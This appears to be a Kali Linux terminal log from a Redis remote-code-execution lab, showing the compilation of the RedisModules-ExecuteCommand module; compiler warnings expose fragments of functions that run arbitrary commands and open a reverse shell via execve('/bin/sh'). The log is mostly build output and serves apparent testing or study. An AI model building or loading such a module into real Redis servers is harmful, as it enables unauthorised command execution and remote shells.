 ┌──(root㉿192)-[/home/…/测试/redis-rce/RedisModules-ExecuteCommand/src]
└─# vim module.c
┌──(root㉿192)-[/home/…/测试/redis-rce/RedisModules-ExecuteCommand/src]
└─# cd ..
┌──(root㉿192)-[/home/…/桌面/测试/redis-rce/RedisModules-ExecuteCommand]
└─# make
make -C ./src
make[1]: 进入目录“/home/kali/桌面/测试/redis-rce/RedisModules-ExecuteCommand/src”
make -C ../rmutil
make[2]: 进入目录“/home/kali/桌面/测试/redis-rce/RedisModules-ExecuteCommand/rmutil”
make[2]: 对“all”无需做任何事。
make[2]: 离开目录“/home/kali/桌面/测试/redis-rce/RedisModules-ExecuteCommand/rmutil”
gcc -I../ -Wall -g -fPIC -lc -lm -std=gnu99     -c -o module.o module.c
module.c: In function ‘DoCommand’:
module.c:19:29: warning: initialization discards ‘const’ qualifier from pointer target type [-Wdiscarded-qualifiers]
   19 |                 char *cmd = RedisModule_StringPtrLen(argv[1], &cmd_len);
      |                             ^~~~~~~~~~~~~~~~~~~~~~~~
module.c: In function ‘RevShellCommand’:
module.c:44:28: warning: initialization discards ‘const’ qualifier from pointer target type [-Wdiscarded-qualifiers]
   44 |                 char *ip = RedisModule_StringPtrLen(argv[1], &cmd_len);
      |                            ^~~~~~~~~~~~~~~~~~~~~~~~
module.c:45:32: warning: initialization discards ‘const’ qualifier from pointer target type [-Wdiscarded-qualifiers]
   45 |                 char *port_s = RedisModule_StringPtrLen(argv[2], &cmd_len);
      |                                ^~~~~~~~~~~~~~~~~~~~~~~~
module.c:60:17: warning: argument 2 null where non-null expected [-Wnonnull]
   60 |                 execve("/bin/sh", 0, 0);
      |                 ^~~~~~
In file included from module.c:4:
/usr/include/unistd.h:572:12: note: in a call to function ‘execve’ declared ‘nonnull’
  572 | extern int execve (const char *__path, char *const __argv[],
      |            ^~~~~~
ld -o module.so module.o -shared -Bsymbolic  -L../rmutil -lrmutil -lc
make[1]: 离开目录“/home/kali/桌面/测试/redis-rce/RedisModules-ExecuteCommand/src”
cp ./src/module.so .
┌──(root㉿192)-[/home/…/桌面/测试/redis-rce/RedisModules-ExecuteCommand]
└─# ls
LICENSE  Makefile  module.so  README.md  redismodule.h  rmutil  src